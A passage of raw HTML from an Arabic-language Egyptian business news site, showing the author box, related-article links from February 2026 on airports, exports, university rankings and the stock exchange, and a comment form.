					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/" class="image-link media-ratio ratio-16-9" title="&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/">&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:27:27+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/" class="image-link media-ratio ratio-16-9" title="إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/776-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/776-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/776-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/776.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/">إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T16:16:52+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%88%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7/" class="image-link media-ratio ratio-16-9" title="السعودية وروسيا ولبنان وهولندا  في صدارة قائمة الدول المستقبلة للصادرات الغذائية المصرية خلال الأسبوع الماضي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%88%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7/">السعودية وروسيا ولبنان وهولندا  في صدارة قائمة الدول المستقبلة للصادرات الغذائية المصرية خلال الأسبوع الماضي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T12:08:09+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%aa%d8%aa%d8%b6%d9%85%d9%86-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="رانيا المشاط : السردية الوطنية للتنمية الشاملة&#8221; جاءت لتُحقق التكامل بين رؤية مصر 2030 وبرنامج الحكومة في ظل المتغيرات العالمية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/765-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/765-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/765-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/765-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/765-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/765.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%b3%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%aa%d8%aa%d8%b6%d9%85%d9%86-%d8%a7%d9%84/">رانيا المشاط : السردية الوطنية للتنمية الشاملة&#8221; جاءت لتُحقق التكامل بين رؤية مصر 2030 وبرنامج الحكومة في ظل المتغيرات العالمية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T12:02:24+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%8a%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%85%d9%86-%d8%af%d9%84%d9%8a%d9%84/" class="image-link media-ratio ratio-16-9" title="وزير الصحة يطلق النسخة الأولى من &#8220;دليل إجراءات العمل بمنظومة العلاج على نفقة الدولة&#8221; لتيسير الخدمات الطبية للمواطنين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-450x303.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-450x303.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-300x202.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-1024x690.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-768x517.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان-1200x808.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/07/الدكتور-خالد-عبد-الغفار-نائب-رئيس-مجلس-الوزراء-للتنمية-البشرية-ووزير-الصحة-والسكان.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%8a%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%85%d9%86-%d8%af%d9%84%d9%8a%d9%84/">وزير الصحة يطلق النسخة الأولى من &#8220;دليل إجراءات العمل بمنظومة العلاج على نفقة الدولة&#8221; لتيسير الخدمات الطبية للمواطنين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:57:14+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-450x198.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-450x198.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1024x451.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-768x339.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1200x529.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر.jpg 1529w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/">بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T06:22:54+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%A1%D9%A5-%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1-%D8%A2%D8%AE%D8%B1-%D9%85%D9%88%D8%B9%D8%AF-%D9%84%D8%AA%D9%84%D9%82%D9%89-%D8%B7%D9%84%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91b8f33a7b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/" class="image-link media-ratio ratio-16-9" title="&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/">&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:27:27+02:00">1 فبراير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>شهد مطار العاصمة الدولي، اليوم، انطلاق أولى رحلات شركة «إير كايرو» إلى مطار الملك عبد&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/">البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:07:09+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/776-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/02/776-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/776-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/776.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/">إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T16:16:52+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%88%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="السعودية وروسيا ولبنان وهولندا  في صدارة قائمة الدول المستقبلة للصادرات الغذائية المصرية خلال الأسبوع الماضي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%88%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7/">السعودية وروسيا ولبنان وهولندا  في صدارة قائمة الدول المستقبلة للصادرات الغذائية المصرية خلال الأسبوع الماضي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T12:08:09+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

